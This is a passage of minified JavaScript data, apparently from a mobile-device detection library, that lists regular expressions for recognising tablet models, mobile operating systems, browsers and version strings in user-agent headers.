-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ 